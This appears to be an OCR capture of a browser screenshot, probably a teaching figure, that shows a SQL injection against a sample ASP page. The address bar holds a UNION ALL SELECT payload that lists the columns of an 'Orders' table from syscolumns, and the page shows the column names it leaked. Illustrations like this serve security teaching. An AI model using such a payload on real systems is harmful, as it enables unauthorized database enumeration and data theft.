 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address y=' UNION ALL SELECT name, 0, 0, 'A', 0 FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name = 'Orders') AND ''=' Go
LastName FirstName Title Notes Extension
0 CustomerID 0 A 0
0 EmployeeID 0 A 0
0 Freight 0 A 0
0 OrderDate 0 A 0
0 OrderID 0 A 0
0 RequiredDate 0 A 0
0 ShipAddress 0 A 0
0 ShipCity 0 A 0
0 ShipCountry 0 A 0
0 ShipName 0 A 0
0 ShippedDate 0 A 0
0 ShipPostalCode 0 A 0
0 ShipRegion 0 A 0
0 ShipVia 0 A 0
Done Local intranet